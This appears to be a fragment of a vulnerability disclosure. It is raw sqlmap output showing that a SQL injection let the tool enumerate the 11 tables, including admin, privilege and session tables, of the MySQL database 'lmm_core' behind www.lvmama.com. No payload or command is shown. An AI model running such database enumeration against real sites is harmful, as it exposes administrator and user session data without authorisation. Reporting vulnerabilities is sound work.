 back-end DBMS: MySQL 5.0.12
[09:23:49] [INFO] fetching tables for database: 'lmm_core'
[09:23:49] [INFO] fetching number of tables for database 'lmm_core'
[09:23:49] [INFO] resumed: 11
[09:23:49] [INFO] resumed: cr_action
[09:23:49] [INFO] resumed: cr_action_group
[09:23:49] [INFO] resumed: cr_action_type
[09:23:49] [INFO] resumed: cr_admin
[09:23:49] [INFO] resumed: cr_admin_group
[09:23:49] [INFO] resumed: cr_admin_opt_log
[09:23:49] [INFO] resumed: cr_admin_priv
[09:23:49] [INFO] resumed: cr_group
[09:23:49] [INFO] resumed: cr_menu
[09:23:49] [INFO] resumed: cr_sessions
[09:23:49] [INFO] resumed: cr_sessions_bak
Database: lmm_core
[11 tables]
+------------------+
| cr_action        |
| cr_action_group  |
| cr_action_type   |
| cr_admin         |
| cr_admin_group   |
| cr_admin_opt_log |
| cr_admin_priv    |
| cr_group         |
| cr_menu          |
| cr_sessions      |
| cr_sessions_bak  |
+------------------+
[09:23:49] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.lvmama.com'
www.wooyun.org